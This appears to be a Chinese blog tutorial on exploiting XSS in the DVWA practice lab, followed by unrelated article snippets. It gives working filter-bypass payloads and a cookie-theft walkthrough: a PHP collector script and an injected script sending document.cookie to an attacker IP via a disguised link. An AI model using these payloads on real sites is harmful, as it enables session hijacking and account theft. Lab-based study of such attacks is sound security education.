xss漏洞(三,xss进阶利用)
本文仅作为学习参考使用,本文作者对任何使用本文进行渗透攻击破坏不负任何责任。
前言:
1,本文基于dvwa靶场以及PHP study进行操作,靶场具体搭建参考上一篇:
xss漏洞(二,xss靶场搭建以及简单利用)
2,设置靶场环境。
 将靶场环境设置为Medium(中等的)并保存(后续设置为High等级操作预期一致)。
将靶场环境设置为Medium(中等的)并保存(后续设置为High等级操作预期一致)。
一,Medium等级。
1,查看源码。

可知,此处过滤<script>,且<select>标签中只能含有<option>``<optgroup>。
2,测试注入点。

直接使用get传参,可以使用hackbar来进行操作,以避免url编码阻碍使用。

本来并不存在china选项,但可以通过hackbar进行修改。
3,开始利用。
http://dvwa:8003/vulnerabilities/xss_d/?default=></option></select><img src=1 onError=alert('hello')> 因为这个等级存在了过滤,所以此处使用报错利用。
因为这个等级存在了过滤,所以此处使用报错利用。
<img>标签是将一张图嵌入的意思,src=后跟所嵌入的图片地址,onError=后跟若前面的代码无法执行所进行的操作。
本段代码的整体含义为:插入地址为1的图片,若无法执行(报错),便执行弹窗为‘hello’的操作。此处可将hello更换为其他敏感信息以进行进一步利用。
二,High等级。

直接使用Medium等级的思路是无法成功的,本次便从白盒视角来进行解题。
白盒与黑盒:
白盒是能在接触到源码的情况下进行的渗透活动,能更好的找出漏洞所在。
黑盒是提供很少的条件辅助攻击,有时甚至仅给一域名或ip,最接近真实的网络攻击环境。

分析源码可知,此处仅接受这四个值。
可以在注入的 payload (攻击载荷)中加入注释符 “#”,注释后边的内容不会发送到服务端,但是会被前端代码所执行。
payload:
http://dvwa:8003/vulnerabilities/xss_d/?default=English%20#%3Cscript%3Ealert('hello')%3C/script%3E
此处不知道为什么,hackbar无法进行注入,只好直接在url栏内进行修改传参。
三,xss漏洞危害及利用。
1,危害:
假如dvwa是你常用的网站,并且已经登录,你不知道此页面存在xss注入,黑客利用xss漏洞获取你cookie.他先打开此网站,构造了恶意语句,然后拿到URL,把URL进行包装,最后发给受害者你,你作为受害者一点击,自己的cookie就发送到了黑客特定的的文件里,黑客就拿到了你的cookie。
2,实例:


①攻击者在在攻击机网站目录下写cookie.php文件。

内容为:
<?php
$cookie=$_GET['cookie'];
file_put_contents('cookie.txt',$cookie);
?>②,构造恶意语句,注入dvwa。
payload:
<script>document.write('<img src="http:// 192.168.31.203/cookie.php?cookie='+document.cookie+'">');</script>其中的 192.168.31.203,为攻击机的IP。

③,开始攻击。
生成恶意链接,伪装之后给别人,让别人点击,前提是别人登录了dvwa.
http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>document.write('<img src="http://192.168.31.203/cookie.php?cookie='+document.cookie+'">');</script>#受害者点击后:

相关文章:

xss漏洞(三,xss进阶利用)
本文仅作为学习参考使用,本文作者对任何使用本文进行渗透攻击破坏不负任何责任。 前言: 1,本文基于dvwa靶场以及PHP study进行操作,靶场具体搭建参考上一篇: xss漏洞(二,xss靶场搭建以及简单…...

git 迁移仓库的方法
git Git是一个开源的分布式版本控制系统,由Linus Torvalds在2005年创建,用于有效、高速地处理从小到大的项目管理。它最初是为Linux内核开发而设计的,但很快被广泛用于各种项目。 以下是Git的一些主要特性: 分布式架构ÿ…...

C# Where关键字
1. 泛型约束(Generic Constraints) 在泛型类、接口或方法的定义中,where关键字用于指定类型参数的约束。这些约束可以确保类型参数具有某些特定的属性。例如它是一个类、实现了某个接口、是另一个类型的派生类、具有无参构造函数等。 1.1 …...

《计算机组成原理》(第3版)第1章 计算机系统概论 复习笔记
第1章 计算机系统概论 一、计算机系统简介 (一)计算机的软硬件概念 1.计算机系统由“硬件”和“软件”两大部分组成 (1)所谓“硬件”,是指计算机的实体部分,如主机、外部设备等。 ࿰…...

达梦数据库的系统视图v$cachers
达梦数据库的系统视图v$cachers 达梦数据库的系统视图V$CACHERS的作用是显示缓存中的项信息,在 ini 参数 USE_PLN_POOL !0 时才统计。这个视图帮助数据库管理员监控和分析缓存的使用情况,优化数据库性能。通过查询V$CACHERS视图,可以获取缓存…...

电路元件基本知识详解
电路元件基本知识详解 在现代电子技术中,电路元件是构成各种电子电路的基本单元。它们各自具有不同的特性和功能,通过不同的连接方式实现多种多样的电路功能。本文将详细介绍几种常见的电路元件及其基本知识。 ### 一、电阻器 #### 1. 电阻器的基本概…...

从零开始写一个微信小程序
从零开始写一个微信小程序可以分为几个步骤。以下是一个详细的指南,帮助你从头到尾完成一个简单的微信小程序。 ### 一、准备工作 1. **注册微信小程序账号**: - 前往[微信公众平台](https://mp.weixin.qq.com/)注册一个小程序账号。 - 进行企业认证(个人账号需要申…...

07030405复杂可编程逻辑器件CPLD现场可编程阵列FPGA
复杂可编程逻辑器件CPLD&现场可编程阵列FPGA 7.3 复杂可编程逻辑器件CPLD7.3.1CPLD的结构 7.4现场可编程门阵列FPGA7.4.1FPGA实现逻辑功能的基本原理7.4.2FPGA结构简介1.可编程逻辑块2.I/O块3.可编程连线资源CPLD与FPGA的区别 7.5可编程逻辑器件开发过程简介编程条件 7.3 复…...

《雅思口语真经总纲1.0》话题实战训练笔记part1——5. Bus or taxi
《雅思口语真经总纲1.0》笔记——第四章:口语素材大全(part1、part2、part3回答准则及练习方法,不包括范例答案)★★★★★ 文章目录 Bus or taxiHou often do you take the bus?20240803答评价疑问 When was the first time you…...

《工程检索增强生成系统时的七个失败点》论文 AI 解读
周末使用 AI 速度了一篇 RAG 相关的论文,文中提到的【设计 RAG 系统时需要考虑的七个失败点】非常有价值,简单整理一下分享出来,大家如果感兴趣可以继续阅读原文。 论文名称:Seven Failure Points When Engineering a Retrieval A…...

每日一题——贪心算法
1005. K 次取反后最大化的数组和 - 力扣(LeetCode) 题解: 一开始有点理解错他的意思,以为是i是题目中会给出,所以一开始没有什么思路,然后当看了题解之后,就知道了原来i是自己订的,…...

Artix7系列FPGA实现SDI视频编解码+图像缩放+多路视频拼接,基于GTP高速接口,提供4套工程源码和技术支持
目录 1、前言工程概述免责声明 2、相关方案推荐本博已有的 SDI 编解码方案本博已有的FPGA图像缩放方案本博已有的已有的FPGA视频拼接叠加融合方案本方案的无缩放应用本方案在Xilinx--Kintex系列FPGA上的应用本方案在Xilinx--Zynq系列FPGA上的应用 3、详细设计方案设计原理框图S…...

HTTP 状态码详细介绍
超文本传输协议(Hypertext Transfer Protocol,HTTP)是一个简单的请求-响应协议,它通常运行在TCP之上。它指定了客户端可能发送给服务器什么样的消息以及得到什么样的响应。请求和响应消息的头以ASCII形式给出;而消息内…...

React前端面试每日一试 5.什么是受控组件和非受控组件?
在React中,受控组件和非受控组件是两种处理表单数据的方式。理解这两种方式对于管理和维护表单状态非常重要。 受控组件(Controlled Components) 受控组件是指那些表单数据完全由React组件的状态控制的组件。也就是说,表单元素的…...

代码随想录打卡第四十四天
代码随想录–动态规划部分 day 44 动态规划第11天 文章目录 代码随想录--动态规划部分一、力扣1143--最长公共子序列二、力扣1035--不相交的线三、力扣53--最大子数组和四、力扣392--判断子序列 一、力扣1143–最长公共子序列 代码随想录题目链接:代码随想录 给定…...

【JAVA】枚举类的使用:通过枚举类名称得到对应值进行输出
枚举类其实就是一个特殊的class。 /*** ClassName: CardType* Description:数字卡类型对应的文字卡类型*/ public enum CardType {NORMAL_CARD("金普卡"),BUSINESS_CARD("商务卡"),PRIVATE_CARD("黑金无限卡");private String cardName;CardTyp…...

20240731软考架构------软考6-10答案解析
每日打卡题6-10答案 6、【2012年真题】 难度:一般 若系统中的某子模块需要为其他模块提供访问不同数据库系统的功能,这些数据库系统提供的访问接口有一定的差异,但访问过程却都是相同的,例如,先连接数据库,…...

学习记录——day25 多线程编程 临界资源 临界区 竞态 线程的同步互斥机制(用于解决竟态)
目录 编辑 一、多进程与多线程对比 二、 临界资源 临界区 竞态 例1:临界资源 实现 输入输出 例2:对临界资源 进行 减减 例子3:临界资源抢占使用 三、线程的同步互斥机制(用于解决竟态) 3.1基本概念 3.2线…...

[RK3566]linux下使用upgrade_tool报错
linux下使用upgrade_tool报错Creating Comm Object failed! Rockusb>uf /home/zhuhongxi/RK3566_AOSP_SDK/rockdev/Image-rk3566_tspi/update.img Loading firmware... Support Type:RK3568 FW Ver:b.0.00 FW Time:2024-08-03 12:00:09 Loader ver:1.01 Loader Time:…...
)
系统架构师(每日一练13)
每日一练 答案与解析 1.应用系统构建中可以采用多种不同的技术,()可以将软件某种形式的描述转换为更高级的抽象表现形式,而利用这些获取的信息,()能够对现有系统进行修改或重构,从而产生系统的一个新版本。答案与解析 问题1 A.逆…...

Appium+python自动化(十六)- ADB命令
简介 Android 调试桥(adb)是多种用途的工具,该工具可以帮助你你管理设备或模拟器 的状态。 adb ( Android Debug Bridge)是一个通用命令行工具,其允许您与模拟器实例或连接的 Android 设备进行通信。它可为各种设备操作提供便利,如安装和调试…...

生成 Git SSH 证书
🔑 1. 生成 SSH 密钥对 在终端(Windows 使用 Git Bash,Mac/Linux 使用 Terminal)执行命令: ssh-keygen -t rsa -b 4096 -C "your_emailexample.com" 参数说明: -t rsa&#x…...

如何将联系人从 iPhone 转移到 Android
从 iPhone 换到 Android 手机时,你可能需要保留重要的数据,例如通讯录。好在,将通讯录从 iPhone 转移到 Android 手机非常简单,你可以从本文中学习 6 种可靠的方法,确保随时保持连接,不错过任何信息。 第 1…...

C++ 基础特性深度解析
目录 引言 一、命名空间(namespace) C 中的命名空间 与 C 语言的对比 二、缺省参数 C 中的缺省参数 与 C 语言的对比 三、引用(reference) C 中的引用 与 C 语言的对比 四、inline(内联函数…...
基础光照(Basic Lighting))
C++.OpenGL (10/64)基础光照(Basic Lighting)
基础光照(Basic Lighting) 冯氏光照模型(Phong Lighting Model) #mermaid-svg-GLdskXwWINxNGHso {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg-GLdskXwWINxNGHso .error-icon{fill:#552222;}#mermaid-svg-GLd…...
)
WEB3全栈开发——面试专业技能点P2智能合约开发(Solidity)
一、Solidity合约开发 下面是 Solidity 合约开发 的概念、代码示例及讲解,适合用作学习或写简历项目背景说明。 🧠 一、概念简介:Solidity 合约开发 Solidity 是一种专门为 以太坊(Ethereum)平台编写智能合约的高级编…...

全面解析各类VPN技术:GRE、IPsec、L2TP、SSL与MPLS VPN对比
目录 引言 VPN技术概述 GRE VPN 3.1 GRE封装结构 3.2 GRE的应用场景 GRE over IPsec 4.1 GRE over IPsec封装结构 4.2 为什么使用GRE over IPsec? IPsec VPN 5.1 IPsec传输模式(Transport Mode) 5.2 IPsec隧道模式(Tunne…...

智能AI电话机器人系统的识别能力现状与发展水平
一、引言 随着人工智能技术的飞速发展,AI电话机器人系统已经从简单的自动应答工具演变为具备复杂交互能力的智能助手。这类系统结合了语音识别、自然语言处理、情感计算和机器学习等多项前沿技术,在客户服务、营销推广、信息查询等领域发挥着越来越重要…...

[免费]微信小程序问卷调查系统(SpringBoot后端+Vue管理端)【论文+源码+SQL脚本】
大家好,我是java1234_小锋老师,看到一个不错的微信小程序问卷调查系统(SpringBoot后端Vue管理端)【论文源码SQL脚本】,分享下哈。 项目视频演示 【免费】微信小程序问卷调查系统(SpringBoot后端Vue管理端) Java毕业设计_哔哩哔哩_bilibili 项…...

三分算法与DeepSeek辅助证明是单峰函数
前置 单峰函数有唯一的最大值,最大值左侧的数值严格单调递增,最大值右侧的数值严格单调递减。 单谷函数有唯一的最小值,最小值左侧的数值严格单调递减,最小值右侧的数值严格单调递增。 三分的本质 三分和二分一样都是通过不断缩…...
